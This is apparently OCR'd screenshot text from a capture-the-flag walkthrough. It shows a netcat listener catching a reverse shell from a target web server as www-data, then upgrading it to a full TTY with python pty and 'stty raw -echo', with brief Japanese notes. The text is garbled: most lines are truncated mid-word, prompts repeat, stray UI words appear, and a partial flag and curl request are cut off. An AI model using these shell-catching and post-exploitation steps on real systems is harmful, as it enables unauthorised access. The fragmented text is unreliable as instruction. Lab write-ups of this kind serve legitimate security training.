 www-data@ubuntu:/var/www/html/development_testing$ python3 -c 'import pty; pt
y.spawn("/bin/bash")'
<ng$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/development_testing$
raw -echo
fg
もう一度 Enter
キーを押します
┌──(phantom㉿phantom)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.4.6.6] from (UNKNOWN) [10.10.177.216] 48666
bash: cannot set terminal process group (523): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/development_testing$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<ng$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/html/development_testing$ ^Z
[1]+  Stopped                 nc -lvnp 1234
┌──(phantom㉿phantom)-[~]
└─$
┌──(phantom㉿phantom)-[~]
└─$ stty raw -echo
┌──(phantom㉿phantom)-[~]
nc -lvnp 1234
After entering stty raw -echo, Type fg
and press Enter enter twice
www-data@ubuntu:/var/www/html/development_testing$ clear
TERM environment variable not set.
www-data@ubuntu:/var/www/html/development_testing$ TERM=xterm-256color
www-data@ubuntu:/var/www/html/development_testing$ clear_
ファイル 操作 編集 表示
└─# curl  http://mafia
>'
<h1>UNDER DEVELOPMENT<
thm{f0und_th3_r1ght_h0
┌──(root㉿kali)-[/home
└─# python3 -m http.se
Serving HTTP on 0.0.0.